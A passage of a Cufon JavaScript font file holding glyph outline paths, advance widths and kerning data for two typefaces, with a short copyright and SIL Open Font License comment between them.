9,"u":13,"o":13,"e":13,"O":13}},"L":{"d":"59,-9v83,5,138,-9,156,-71r10,0r-23,80r-218,0r3,-9r32,0r69,-239r-36,0r2,-9r116,0r-3,9r-38,0","w":240,"k":{"y":13,"Y":33,"W":13,"V":6,"T":33}},"M":{"d":"52,-248r2,-9r80,0r28,204r142,-204r79,0r-3,9r-32,0r-68,239r33,0r-2,9r-108,0r2,-9r34,0r66,-235r-168,244r-9,0r-32,-244r-65,235r35,0r-3,9r-79,0r3,-9r32,0r68,-239r-35,0","w":346},"N":{"d":"226,-248r2,-9r81,0r-2,9r-31,0r-74,250r-9,0r-95,-242r-66,231r36,0r-2,9r-82,0r2,-9r33,0r69,-239r-37,0r3,-9r78,0r79,197r53,-188r-38,0","w":273,"k":{".":27,",":27}},"O":{"d":"115,4v-57,0,-90,-35,-90,-90v0,-90,66,-176,154,-176v55,0,90,35,90,90v0,90,-65,176,-154,176xm212,-112v20,-53,35,-149,-36,-141v-81,10,-103,111,-112,195v-6,52,59,68,94,37v25,-22,41,-56,54,-91","w":273,"k":{"Y":20,"X":20,"A":-4,".":20,",":20}},"P":{"d":"194,-207v1,-43,-24,-41,-65,-41r-38,131v70,7,101,-29,103,-90xm237,-201v-3,74,-65,98,-149,93r-29,99r39,0r-3,9r-111,0r3,-9r32,0r69,-239r-37,0r3,-9v74,6,187,-26,183,56","w":226,"k":{"o":13,"e":13,"a":13,"A":13,".":46,",":46}},"Q":{"d":"95,3v23,10,36,29,31,65v-2,15,20,15,37,14r-2,9v-40,2,-76,-6,-73,-35v2,-23,8,-46,-10,-58v-29,-10,-55,-46,-53,-84v4,-90,66,-176,154,-176v55,0,90,35,90,90v0,95,-69,182,-174,175xm212,-112v20,-53,35,-149,-36,-141v-81,10,-103,111,-112,195v-6,52,59,68,94,37v25,-22,41,-56,54,-91","w":273,"k":{".":20,",":20}},"R":{"d":"171,-106v1,-35,-39,-31,-75,-31r-37,128r37,0r-3,9r-109,0r3,-9r32,0r69,-239r-37,0r3,-9v66,7,176,-25,180,42v3,42,-50,69,-85,74v30,3,61,16,61,48v0,34,-27,92,29,84r-2,9v-34,0,-75,5,-75,-30v0,-12,10,-64,9,-76xm193,-217v0,-32,-31,-32,-64,-31r-30,102v59,7,94,-20,94,-71","w":246,"k":{"Y":6,"W":-4,"T":13}},"S":{"d":"156,-148v72,39,32,152,-53,152v-33,0,-64,-10,-94,-29r19,-71r9,2v-13,51,17,89,66,89v35,0,68,-23,68,-53v0,-66,-108,-51,-110,-127v-2,-76,93,-98,150,-55r-9,60r-10,0v8,-43,-18,-73,-57,-73v-36,0,-68,42,-39,70v16,15,39,24,60,35","w":219,"k":{".":13,",":13}},"T":{"d":"144,-248v-60,-5,-88,23,-102,63r-10,0r23,-72r222,0r-18,78r-9,0v12,-47,-10,-77,-65,-69r-69,239r40,0r-2,9r-117,0r2,-9r35,0","w":240,"k":{"y":13,"w":27,"u":27,"r":27,"o":27,"e":27,"a":27,"A":13,";":27,":":27,".":33,"-":27,",":33}},"U":{"d":"194,-12v-43,28,-181,35,-155,-59r50,-177r-38,0r3,-9r113,0r-3,9r-34,0r-48,163v-18,51,-13,78,51,78v64,0,75,-24,91,-80r46,-161r-38,0r2,-9r80,0r-2,9r-31,0r-51,174v-9,31,-20,52,-36,62","w":280,"k":{".":20,",":20}},"V":{"d":"80,-248r-30,0r3,-9r100,0r-3,9r-31,0r-39,200r181,-200r-36,0r2,-9r73,0r-2,9r-24,0r-231,252r-11,0","w":240,"k":{"u":13,"o":20,"i":6,"e":20,"a":20,"O":9,"G":9,"A":20,";":33,":":33,".":46,"-":33,",":46}},"W":{"d":"30,4r48,-252r-29,0r2,-9r99,0r-2,9r-32,0r-35,184r134,-184r-32,0r1,-9r104,0r-2,9r-32,0r-35,187r135,-187r-36,0r2,-9r74,0r-2,9r-28,0r-183,252r-12,0r44,-235r-171,235r-12,0","w":333,"k":{"y":6,"u":6,"o":13,"e":13,"a":13,"A":13,";":20,":":20,".":40,"-":13,",":40}},"X":{"d":"52,-248r2,-9r110,0r-2,9r-37,0r27,94r85,-94r-37,0r3,-9r83,0r-2,9r-33,0r-97,105r38,134r33,0r-3,9r-113,0r4,-9r37,0r-29,-109r-103,109r38,0r-2,9r-83,0r2,-9r32,0r114,-120r-33,-119r-34,0","w":246},"Y":{"d":"27,0r2,-9r37,0r37,-129r-37,-110r-29,0r1,-9r107,0r-2,9r-35,0r35,105r92,-105r-32,0r2,-9r66,0r-2,9r-20,0r-109,122r-33,117r40,0r-2,9r-118,0","w":219,"k":{"u":13,"o":13,"i":6,"e":13,"a":13,"O":13,"A":13,";":20,":":20,".":33,"-":27,",":33}},"Z":{"d":"204,-248v-77,-4,-134,6,-152,62r-10,0r22,-71r197,0r-218,248v90,2,172,-1,191,-71r10,0r-25,80r-233,0","w":253},"[":{"d":"0,60r91,-317r75,0r-2,9r-44,0r-85,299r47,0r-2,9r-80,0","w":119},"\\":{"d":"49,-262r80,266r-23,0r-80,-266r23,0","w":133},"]":{"d":"123,-257r-90,317r-75,0r1,-9r44,0r85,-299r-46,0r2,-9r79,0","w":119},"^":{"d":"64,-118r-26,0r69,-132r23,0r70,132r-26,0r-55,-104","w":216},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"126,-181v22,-1,29,18,32,36r9,-31r32,0r-40,149v0,5,2,8,6,8v12,-3,32,-29,37,-41r7,5v-13,23,-35,57,-66,59v-24,1,-24,-26,-17,-46v-18,31,-42,46,-70,46v-28,-1,-47,-21,-45,-54v3,-65,53,-125,115,-131xm126,-172v-53,11,-74,83,-81,138v-2,14,9,27,23,25v53,-8,82,-74,82,-129v0,-23,-8,-34,-24,-34","w":219,"k":{"g":6}},"b":{"d":"60,4v-47,0,-49,-27,-36,-74r49,-178r-29,0r1,-9v23,1,46,-1,66,-3r-33,120v18,-23,27,-41,61,-41v28,0,50,22,48,57v-4,70,-57,128,-127,128xm68,-7v47,-7,82,-78,85,-128v1,-17,-8,-33,-24,-33v-53,12,-78,91,-78,149v0,6,9,13,17,12","w":206,"k":{"b":6,".":20,",":20}},"c":{"d":"85,-7v29,0,54,-29,64,-51r8,5v-14,28,-42,56,-80,57v-37,0,-65,-24,-63,-63v4,-65,44,-122,107,-122v25,0,50,19,50,45v0,29,-39,31,-37,6v1,-17,11,-46,-14,-42v-47,8,-70,78,-70,128v0,24,11,37,35,37","w":166,"k":{".":13,",":13}},"d":{"d":"123,-170v-44,9,-75,80,-75,130v0,19,7,29,22,29v48,0,77,-75,80,-126v1,-18,-11,-33,-27,-33xm168,-15v11,-2,34,-32,39,-43r8,5v-17,24,-31,55,-68,57v-24,2,-23,-27,-20,-46v-20,31,-43,46,-70,46v-29,0,-47,-19,-46,-52v4,-63,50,-127,109,-133v22,-2,31,16,37,31r29,-98r-34,0r2,-9v25,0,48,0,70,-3r-54,182v-9,29,-13,47,-13,53v0,6,4,10,11,10","w":219},"e":{"d":"120,-181v36,-3,50,39,23,59v-24,19,-56,32,-89,42v-10,30,-11,72,23,71v24,0,46,-18,66,-54r8,3v-16,32,-42,64,-87,64v-34,0,-50,-19,-50,-57v2,-65,44,-123,106,-128xm130,-153v0,-28,-35,-21,-46,1v-7,14,-18,34,-27,61v48,-17,73,-37,73,-62","w":166,"k":{"x":6,"g":6,"b":6,".":13,",":13}},"f":{"d":"-50,12v32,0,-4,41,22,42v16,0,28,-10,38,-30v13,-27,39,-136,52,-191r-34,0r3,-9r34,0v13,-39,30,-80,77,-86v31,-4,53,45,18,52v-35,-1,8,-41,-19,-43v-32,7,-30,35,-41,77r37,0r-2,9r-36,0v-17,80,-43,165,-93,214v-24,24,-72,26,-74,-12v0,-15,6,-23,18,-23","w":113,"k":{".":20,",":20}},"g":{"d":"37,-62v9,47,145,-11,140,62v-3,53,-50,79,-105,79v-41,0,-79,-9,-81,-48v-1,-25,18,-37,46,-44v-46,-17,-16,-80,26,-77v-27,-39,12,-91,59,-91v22,0,38,8,48,24v1,-30,54,-33,52,1v0,11,-5,16,-15,16v-21,0,-4,-26,-17,-30v-15,1,-14,23,-13,38v5,52,-67,82,-108,50v-16,0,-31,5,-32,20xm158,18v-2,-30,-49,-27,-83,-28v-38,0,-58,13,-58,40v0,67,145,42,141,-12xm125,-172v-34,1,-40,36,-41,69v0,14,9,26,23,25v33,-2,42,-39,42,-70v0,-16,-8,-24,-24,-24","w":213,"k":{".":13,",":13}},"h":{"d":"145,4v-24,-1,-27,-25,-19,-49v12,-35,32,-71,32,-110v0,-8,-5,-13,-15,-13v-68,0,-83,102,-98,168r-34,0r70,-248r-34,0r3,-9v24,0,48,0,69,-3r-37,126v10,-21,44,-46,72,-47v25,-1,43,19,34,46v-12,35,-26,77,-32,114v0,6,2,8,7,8v18,-1,36,-38,41,-53r9,2v-17,45,-40,68,-68,68","w":219},"i":{"d":"40,4v-27,0,-26,-20,-18,-49r34,-122r-32,0r2,-9v24,0,45,-1,67,-3r-43,157v0,5,3,7,8,7v8,0,23,-14,43,-43r7,5v-17,22,-32,57,-68,57xm91,-216v-12,0,-21,-9,-21,-21v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21","w":113},"j":{"d":"-47,67r0,-9v45,-4,53,-41,63,-80r40,-145r-32,0r2,-9v24,0,45,-1,67,-3r-58,205v-14,27,-42,36,-82,41xm91,-216v-12,0,-21,-9,-21,-21v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21","w":106},"k":{"d":"75,-108r-30,108r-37,0r74,-248r-33,0r1,-9v25,1,48,-1,71,-3r-44,143v59,6,52,-56,100,-62v24,-3,36,38,9,39v-14,1,-17,-11,-13,-22v-20,-14,-40,43,-61,48v20,3,40,17,40,39v0,16,-23,60,0,64v20,-1,35,-32,41,-49r8,4v-8,27,-29,60,-61,60v-77,0,35,-131,-65,-112","w":213},"l":{"d":"40,4v-27,0,-26,-20,-18,-49r56,-203r-33,0r2,-9v25,1,46,-1,69,-3r-66,238v0,5,3,7,8,7v9,0,23,-15,40,-46r7,4v-21,41,-42,61,-65,61","w":113},"m":{"d":"253,4v-24,-1,-27,-25,-19,-49v12,-35,32,-71,32,-110v0,-8,-5,-13,-15,-13v-68,0,-83,102,-98,168r-35,0v11,-48,31,-97,37,-149v-7,-36,-35,-15,-56,7v-31,31,-41,92,-55,142r-34,0r44,-167r-31,0r2,-9v23,0,45,-1,66,-3v-3,16,-11,36,-11,50v21,-25,35,-49,77,-52v28,-2,40,23,33,46v12,-19,44,-45,72,-46v25,-1,43,19,34,46v-12,35,-26,77,-32,114v0,6,2,8,7,8v18,-1,36,-38,41,-53r9,2v-17,45,-40,68,-68,68","w":326},"n":{"d":"145,4v-24,-1,-27,-25,-19,-49v12,-35,32,-71,32,-110v0,-8,-5,-13,-15,-13v-68,0,-83,102,-98,168r-34,0r47,-167r-32,0r2,-9v24,0,45,-1,67,-3v-3,14,-12,31,-13,44v12,-19,44,-45,72,-46v25,-1,43,19,34,46v-12,35,-26,77,-32,114v0,6,2,8,7,8v18,-1,36,-38,41,-53r9,2v-17,45,-40,68,-68,68","w":219},"o":{"d":"121,-181v41,0,66,32,66,73v0,58,-43,112,-101,112v-41,0,-67,-32,-67,-73v-1,-58,45,-112,102,-112xm85,-5v53,0,70,-92,70,-133v0,-23,-11,-34,-33,-34v-54,0,-70,91,-70,133v0,23,11,34,33,34","w":206,"k":{"x":6,".":20,",":20}},"p":{"d":"93,4v-28,2,-35,-16,-45,-36r-33,111r-34,0r73,-246r-31,0v5,-19,47,-4,68,-12v-2,12,-10,26,-9,37v18,-19,34,-37,65,-39v30,-2,48,26,47,57v-2,62,-41,125,-101,128xm88,-9v43,-5,69,-74,69,-121v0,-24,-7,-36,-23,-36v-38,0,-79,75,-76,121v1,19,10,38,30,36","w":213,"k":{".":20,",":20}},"q":{"d":"129,-181v18,0,33,10,37,25r7,-20r34,0r-72,255r-35,0r30,-106v-29,48,-117,41,-111,-27v6,-61,49,-127,110,-127xm133,-170v-49,0,-73,77,-77,131v-1,17,10,32,28,30v47,-6,75,-76,75,-128v0,-18,-7,-33,-26,-33","w":206},"r":{"d":"158,-127v-29,2,-16,-25,-11,-36v0,-4,-2,-7,-7,-7v-53,15,-83,101,-95,170r-34,0r45,-167r-33,0r2,-9v24,0,48,0,69,-3v-3,15,-10,32,-10,45v18,-20,30,-44,65,-47v34,-3,43,53,9,54","w":166,"k":{".":33,"-":6,",":33}},"s":{"d":"98,-34v-6,-42,-63,-45,-63,-96v0,-28,27,-51,55,-51v20,0,45,12,45,33v0,11,-6,17,-15,17v-26,0,-5,-45,-37,-41v-11,1,-26,10,-24,23v7,42,63,44,63,94v0,33,-26,59,-61,59v-26,0,-58,-15,-57,-40v-1,-11,6,-18,16,-18v14,1,16,7,16,22v0,18,9,27,27,27v18,0,38,-11,35,-29","w":153,"k":{".":20,",":20}},"t":{"d":"39,4v-34,-8,-23,-26,-12,-68r29,-103r-34,0r3,-9r34,0r12,-46r34,0r-13,46r38,0r-3,9r-38,0r-39,142v18,24,43,-22,54,-38r8,5v-19,25,-33,59,-73,62","w":119},"u":{"d":"52,4v-31,0,-35,-28,-26,-59r32,-112r-33,0r2,-9v23,0,46,-1,66,-3r-38,150v0,11,4,16,13,16v54,-14,85,-99,99,-163r33,0r-41,150v0,5,5,9,9,9v17,-6,33,-31,41,-46r7,5v-17,27,-29,62,-69,62v-31,0,-22,-30,-15,-61v-26,41,-53,61,-80,61","w":219},"v":{"d":"52,-161v-22,6,-31,32,-41,49r-8,-3v17,-28,26,-62,65,-66v65,14,-5,105,-5,151v0,13,5,21,17,21v42,0,92,-64,92,-107v0,-30,-31,-23,-32,-49v0,-11,9,-16,19,-16v21,0,29,21,29,42v0,73,-44,143,-117,143v-80,0,-15,-105,-11,-156v0,-6,-2,-9,-8,-9","k":{".":6,",":6}},"w":{"d":"60,-51v-7,22,-10,36,10,38v60,-13,81,-102,98,-163r35,0v-13,48,-33,93,-41,145v-2,13,9,22,22,22v37,0,95,-69,91,-107v3,-28,-28,-19,-28,-45v0,-12,9,-20,20,-20v15,1,25,18,24,37v-4,74,-48,143,-122,148v-34,2,-45,-31,-36,-58v-13,24,-46,58,-80,58v-36,0,-33,-30,-23,-66r30,-105r-33,0v0,-14,19,-8,31,-9v14,0,27,-2,40,-3","w":306,"k":{".":6,",":6}},"x":{"d":"133,-11v26,-1,49,-29,60,-49r8,5v-13,27,-46,58,-82,59v-26,1,-36,-15,-40,-39v-8,18,-27,36,-50,39v-34,5,-46,-50,-14,-53v18,-2,17,21,12,35v0,5,3,7,9,7v42,-10,70,-90,70,-138v0,-15,-6,-23,-18,-23v-30,0,-41,28,-58,48r-7,-6v20,-25,37,-55,78,-55v21,0,41,16,40,39v15,-26,32,-39,49,-39v33,0,46,55,12,55v-31,0,6,-42,-17,-46v-40,11,-71,95,-71,142v0,10,8,19,19,19","w":219},"y":{"d":"43,-159v-18,5,-25,39,-32,56r-8,-2v14,-51,33,-76,56,-76v50,0,29,82,42,124r52,-108v6,-8,13,-16,26,-16v11,0,20,6,20,19v0,37,-57,3,-61,48v-32,57,-66,180,-133,185v-34,3,-46,-53,-9,-53v27,0,-1,41,22,42v31,-6,65,-62,51,-116v-8,-30,-7,-70,-16,-96v-2,-5,-5,-7,-10,-7","w":186,"k":{"o":6,"e":6,"a":6,".":27,",":27}},"z":{"d":"175,-37v0,74,-104,25,-142,11v-15,3,-19,7,-32,19r-5,-6r145,-133r-94,0r-18,34r-8,-2r31,-62r135,0r-133,122v36,5,54,21,75,42v8,7,23,6,24,-4v-7,-11,-19,-42,5,-42v11,0,17,7,17,21","w":180},"{":{"d":"50,10v-5,19,-12,42,12,41r-2,9v-42,1,-55,-9,-42,-51v9,-28,18,-58,21,-90v0,-8,-5,-14,-15,-18v68,-24,18,-167,125,-158r-2,9v-65,11,-26,135,-97,150v46,15,2,74,0,108","w":119},"|":{"d":"39,77r0,-360r24,0r0,360r-24,0","w":79},"}":{"d":"75,-207v3,-20,12,-42,-12,-41r2,-9v42,-1,55,8,42,50v-9,28,-18,58,-21,90v0,8,5,14,15,18v-68,25,-19,166,-125,159r2,-9v65,-11,25,-136,97,-150v-46,-16,-5,-74,0,-108","w":119},"~":{"d":"147,-90v17,-2,22,-14,31,-25r13,17v-11,16,-20,30,-45,31v-35,1,-87,-53,-108,1r-13,-17v11,-21,26,-31,45,-31v15,-3,67,25,77,24","w":216},"'":{"d":"61,-169r-8,-70v0,-15,5,-23,16,-23v33,0,9,64,9,93v0,14,-15,15,-17,0","w":93},"`":{"d":"37,-248v-9,-7,-5,-25,8,-24v6,0,11,2,14,7r44,55r-14,0","w":100},"\u00a0":{"w":100,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Justus Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-7 -288 366 94","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100,"k":{"y":13,"w":9,"v":9,"t":9,"a":9,"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"78,-232r-20,163r-10,0v1,-17,-20,-150,-20,-163v0,-16,9,-28,25,-28v16,0,27,12,25,28xm53,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":106},"\"":{"d":"103,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12xm49,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12","w":167},"#":{"d":"177,-96r0,21r-40,0r-10,75r-23,0r11,-75r-46,0r-11,75r-22,0r10,-75r-36,0r0,-21r40,0r8,-58r-39,0r0,-21r42,0r10,-75r23,0r-11,75r46,0r11,-75r22,0r-10,75r38,0r0,21r-42,0r-8,58r37,0xm126,-154r-46,0r-8,58r46,0"},"$":{"d":"26,-192v-2,-34,37,-62,68,-62r0,-34r15,0r0,34v28,2,61,12,63,41v0,11,-5,19,-17,19v-34,0,-4,-53,-46,-51r0,90v45,23,72,28,72,80v0,51,-28,69,-72,79r0,34r-15,0r0,-34v-39,-2,-75,-13,-75,-53v0,-13,6,-26,20,-25v34,0,4,50,29,60v8,3,17,7,26,7r0,-105v-45,-21,-65,-30,-68,-80xm94,-161r0,-84v-37,2,-48,39,-30,63v5,7,16,14,30,21xm109,-8v37,-1,65,-44,38,-74v-7,-8,-20,-17,-38,-25r0,99"},"%":{"d":"265,-106v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm261,4v-36,0,-57,-24,-57,-60v0,-34,30,-59,63,-59v33,0,55,26,56,58v1,34,-27,61,-62,61xm94,-135v-35,0,-56,-26,-57,-60v0,-33,29,-59,63,-59v33,0,56,25,56,57v1,34,-28,63,-62,62xm98,-245v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm90,6r162,-262r16,0r-161,262r-17,0","w":360},"&":{"d":"85,-180v-25,1,-16,34,-5,48v16,-9,29,-43,5,-48xm130,-54v14,-24,26,-72,-16,-69r0,-7r72,0v0,0,1,9,-4,7v-38,-4,-30,68,-46,78v13,24,45,35,47,-1v3,-13,-12,-26,0,-28v18,29,8,80,-30,78v-14,0,-26,-6,-37,-19v-31,37,-105,16,-103,-36v2,-34,21,-46,42,-62v-21,-27,-5,-77,32,-76v37,1,37,43,6,58r-9,6xm58,-105v-45,20,0,90,27,94v8,1,20,-7,27,-12","w":213},"(":{"d":"69,-84v0,86,20,139,74,169r-5,9v-62,-34,-106,-89,-106,-178v0,-89,44,-144,106,-178r5,10v-55,29,-74,83,-74,168","w":146},")":{"d":"78,-84v0,-83,-19,-139,-74,-168r5,-10v62,34,105,89,105,178v0,88,-43,144,-105,178r-5,-9v55,-29,74,-86,74,-169","w":146},"*":{"d":"70,-257v34,0,3,40,4,56v11,0,28,-26,42,-24v7,1,15,8,14,16v0,29,-33,10,-53,16v9,13,37,17,37,35v0,10,-7,17,-17,17v-22,1,-18,-34,-27,-46v-9,12,-5,47,-28,46v-9,0,-16,-8,-16,-17v3,-18,28,-22,37,-35v-19,-6,-53,14,-53,-16v0,-38,42,4,56,8v1,-19,-29,-56,4,-56","w":140},"+":{"d":"96,-102r0,-79r24,0r0,79r78,0r0,24r-78,0r0,78r-24,0r0,-78r-78,0r0,-24r78,0","w":216},",":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26","w":100,"k":{" ":-13}},"-":{"d":"122,-74r-104,0r0,-22r104,0r0,22","w":140},".":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":100,"k":{" ":13}},"\/":{"d":"-3,4r135,-266r25,0r-136,266r-24,0","w":153},"0":{"d":"100,-254v119,3,119,255,0,258v-119,-3,-119,-255,0,-258xm100,-7v45,-8,45,-54,45,-118v0,-65,0,-110,-45,-118v-45,8,-45,54,-45,118v0,65,0,110,45,118"},"1":{"d":"41,-171r-6,-8v37,-24,61,-50,74,-78r17,0r0,248r40,0r0,9r-120,0r0,-9r39,0r0,-198v-8,10,-24,22,-44,36"},"2":{"d":"85,-239v-66,-1,-78,101,-20,125r-7,8v-28,-18,-41,-41,-41,-71v-1,-47,40,-77,86,-77v44,0,76,28,75,72v-2,72,-106,112,-129,147v54,0,118,9,126,-37r8,4r-27,68r-151,0r-1,-9v46,-52,131,-78,131,-168v0,-34,-16,-62,-50,-62"},"3":{"d":"97,-151v-31,1,-28,9,-54,30r-7,-7r90,-85r-81,0r-15,34r-9,-5r27,-66r123,0r1,9v-26,26,-61,53,-83,79v57,-11,88,23,88,79v0,96,-138,121,-159,32r11,-3v7,28,26,47,59,47v39,0,47,-33,46,-74v-1,-37,-2,-71,-37,-70"},"4":{"d":"100,0r0,-81r-94,0r0,-12r116,-164r17,0r0,163r30,0r0,-31r13,0r0,76r-13,0r0,-32r-30,0r0,81r-39,0xm21,-94r79,0r-1,-109"},"5":{"d":"89,-159v-31,0,-48,23,-55,50r-10,-2r31,-139v41,-3,97,12,106,-24r9,3v-7,52,-49,63,-112,58v-3,21,-12,44,-13,64v44,-53,133,-17,133,63v0,52,-33,91,-84,90v-43,0,-70,-24,-81,-71r11,-1v5,32,26,59,61,61v39,2,54,-44,49,-95v-3,-30,-12,-57,-45,-57"},"6":{"d":"141,-80v0,-37,-3,-76,-39,-76v-28,0,-43,22,-43,67v0,54,15,82,43,82v35,0,39,-32,39,-73xm60,-142v36,-55,131,-24,122,56v-6,51,-24,90,-79,90v-57,0,-85,-40,-85,-120v0,-73,22,-136,97,-138v32,0,62,16,61,48v0,10,-7,18,-17,18v-34,1,-6,-60,-45,-55v-44,6,-53,54,-54,101"},"7":{"d":"202,-250v-54,74,-86,139,-93,250r-45,0v13,-68,46,-139,98,-213r-115,0r-17,41r-9,-4r29,-74r152,0"},"8":{"d":"100,4v-50,0,-86,-27,-86,-70v0,-33,25,-58,52,-66v-73,-24,-34,-122,39,-122v34,0,70,20,70,56v0,27,-15,43,-41,54v29,11,51,33,52,70v2,47,-40,78,-86,78xm103,-7v49,5,70,-61,32,-89v-18,-14,-36,-21,-60,-30v-51,21,-42,128,28,119xm104,-243v-41,-5,-63,47,-31,71v14,10,35,15,50,23v40,-17,34,-99,-19,-94"},"9":{"d":"41,-62v34,-1,6,59,45,55v45,-5,52,-54,54,-101v-14,19,-32,29,-54,29v-48,-1,-68,-36,-68,-85v0,-52,26,-90,79,-90v57,0,85,40,85,120v0,73,-22,136,-97,138v-32,0,-62,-16,-61,-48v0,-10,7,-18,17,-18xm98,-243v-40,0,-40,49,-38,92v1,28,8,57,38,57v28,0,43,-22,43,-67v0,-54,-15,-82,-43,-82"},":":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100,"k":{" ":-13}},";":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26xm50,-166v13,0,25,11,25,25v0,14,-11,25,-25,25v-14,0,-25,-12,-25,-25v0,-13,12,-25,25,-25","w":100,"k":{" ":13}},"<":{"d":"198,-185r0,12r-164,77r164,76r0,24r-180,-82r0,-25","w":216},"=":{"d":"198,-138r0,24r-180,0r0,-24r180,0xm198,-66r0,24r-180,0r0,-24r180,0","w":216},">":{"d":"18,4r0,-26r164,-74r-164,-76r0,-13r180,82r0,25","w":216},"?":{"d":"82,-251v-28,0,-21,27,-14,43v0,9,-9,18,-19,18v-13,0,-22,-9,-22,-23v0,-29,31,-45,59,-47v64,-5,86,94,39,126v-16,12,-35,15,-51,29v-2,9,0,26,-1,38r-11,0v0,-25,-3,-51,16,-59v29,-12,35,-22,35,-62v0,-33,-1,-63,-31,-63xm67,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":159},"@":{"d":"169,-180v-26,1,-52,39,-52,73v0,22,8,33,24,33v24,0,47,-48,45,-81v0,-16,-6,-25,-17,-25xm89,-101v4,-49,26,-92,76,-96v16,-1,23,9,28,20r3,-16r27,0r-27,110v0,8,7,14,16,14v32,1,52,-46,50,-79v-3,-61,-47,-101,-111,-101v-67,0,-108,56,-108,130v0,58,51,108,112,108v35,0,51,-7,76,-18r5,11v-101,54,-221,3,-225,-105v-3,-79,63,-139,140,-139v68,0,127,49,126,114v-2,46,-26,92,-71,92v-21,0,-33,-10,-34,-28v-15,16,-22,28,-47,28v-22,0,-38,-21,-36,-45","w":288},"A":{"d":"32,-9r85,-253r7,0r83,253r33,0r0,9r-115,0r0,-9r37,0r-24,-81r-67,0r-27,81r38,0r0,9r-80,0r0,-9r30,0xm134,-101r-29,-92r-31,92r60,0","w":240,"k":{"y":22,"w":20,"v":20,"u":6,"t":13,"s":6,"q":11,"o":11,"j":9,"g":9,"c":9,"Y":27,"W":27,"V":27,"U":6,"T":33,"S":6,"Q":20,"O":20,"J":9,"G":20,"C":20}},"B":{"d":"87,-9v57,4,91,-7,91,-63v0,-60,-34,-67,-91,-63r0,126xm158,-194v-2,-31,-5,-55,-37,-54r-34,0r0,102v44,2,74,-1,71,-48xm221,-69v0,98,-122,62,-209,69r0,-9r34,0r0,-239r-34,0r0,-9v77,6,190,-26,190,58v0,32,-21,49,-56,59v45,6,75,22,75,71","w":240,"k":{"a":16,"A":6,".":13,",":13}},"C":{"d":"22,-129v0,-112,112,-166,211,-112r0,68r-11,0v-6,-45,-23,-79,-72,-78v-66,1,-81,54,-81,122v0,65,12,120,75,122v50,1,74,-40,77,-86r11,0r0,72v-95,59,-210,11,-210,-108","w":259,"k":{"y":20,"a":16,"Y":20,"A":16,".":13,",":13}},"D":{"d":"144,-9v56,0,76,-60,76,-120v0,-111,-40,-127,-136,-119r0,239r60,0xm265,-129v-1,77,-33,128,-111,129r-145,0r0,-9r33,0r0,-239r-33,0r0,-9r144,0v76,-1,113,51,112,128","w":286,"k":{"y":16,"w":16,"u":4,"a":27,"Y":20,"W":13,"V":13,"T":11,"A":20,".":20,",":20}},"E":{"d":"141,-9v56,0,73,-28,81,-79r10,0r-3,88r-217,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0v4,-47,-15,-63,-64,-57r0,117r54,0","w":253},"F":{"d":"151,-69v4,-47,-15,-63,-64,-57r0,116r34,0r0,10r-109,0r0,-9r34,0r0,-239r-34,0r0,-9r206,0r2,79r-9,0v-1,-65,-52,-75,-124,-70r0,111v48,1,68,-2,64,-54r11,0r0,122r-11,0","w":219,"k":{"r":6,"o":13,"j":13,"i":6,"e":6,"a":33,"J":6,"A":27,".":33,",":33}},"G":{"d":"144,-7v34,1,57,-14,58,-45r0,-62r-38,0r0,-9r107,0r0,9r-31,0r0,93v-32,17,-64,25,-97,25v-78,1,-121,-54,-121,-133v0,-112,112,-166,211,-112r0,72r-9,0v-4,-44,-36,-82,-81,-82v-49,0,-74,41,-74,122v0,65,12,120,75,122","w":280,"k":{".":20,",":20}},"H":{"d":"196,-137r0,-111r-33,0r0,-9r108,0r0,9r-34,0r0,239r34,0r0,9r-108,0r0,-9r33,0r0,-119r-112,0r0,119r33,0r0,9r-108,0r0,-9r34,0r0,-239r-34,0r0,-9r108,0r0,9r-33,0r0,111r112,0","w":280},"I":{"d":"46,-9r0,-239r-34,0r0,-9r109,0r0,9r-34,0r0,239r34,0r0,9r-109,0r0,-9r34,0","w":133},"J":{"d":"55,-7v22,0,29,-13,29,-35r0,-206r-33,0r0,-9r106,0r0,9r-32,0r0,202v-1,34,-23,50,-63,50v-25,0,-53,-14,-53,-40v0,-28,41,-34,41,-6v0,14,-12,17,-14,27v0,6,6,8,19,8","w":166,"k":{"u":6,"o":6,"a":6,"A":9,".":20,",":20}},"K":{"d":"46,-9r0,-239r-34,0r0,-9